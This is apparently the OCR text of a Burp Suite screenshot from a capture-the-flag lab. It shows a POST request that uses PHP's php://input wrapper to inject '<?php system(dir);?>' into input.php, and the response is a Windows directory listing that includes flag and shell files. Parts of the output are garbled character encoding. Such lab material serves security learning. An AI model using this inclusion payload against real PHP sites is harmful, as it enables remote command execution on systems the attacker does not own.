 Request
Pretty Raw Hex
\n
1 POST /ctf/input.php?a=php://input HTTP/1.1
2 Host: 10.10.10.1
3 Content-Length: 20
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
8 Origin: http://10.10.10.1
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.10.1/ctf/input.php?a=input://
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: _ga=GA1.1.742250855.1729494993; _ga_R1FN4KJKJH=
GS1.1.1729494993.1.1.1729495564.0.0.0
15 Connection: close
16
17 <?php system(dir);?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<br />
18 □□□□□÷ E □□□□□í□□□□±ê□□□□
19 □í□□□ò□□□□□□ 3854-EB68
20
21 E:\phpstudy_pro\WWW\ctf □□□□□□
22
23 2024/11/15 17:02 <DIR>
.
24 2024/11/14 16:59 <DIR>
..
25 2024/11/15 16:58 294 1.php
26 2024/11/15 15:27 48 1.txt
27 2024/11/15 17:03 30 2.php
28 2024/11/15 15:40 246 die.php
29 2024/11/14 21:11 77 flag.php
30 2024/11/14 18:12 45 flag.txt
31 2024/11/15 17:11 99 input.php
32 2024/11/14 15:50 44 php.ini
33 2024/11/14 17:10 18 shell.php
34 2024/11/14 17:27 170 shell.zip
35 2024/11/14 17:58 61 test1.php
36 2024/11/14 18:04 628 test2.php
37 2024/11/14 19:56 1,956 upload.php
38 2024/11/14 17:30 <DIR>
uploads
39 13 □□□□□□ 3,716 ×□□□
40 3 □□□□□□ 22,840,602,624 □□□□×□□□
41
Search
0 highlights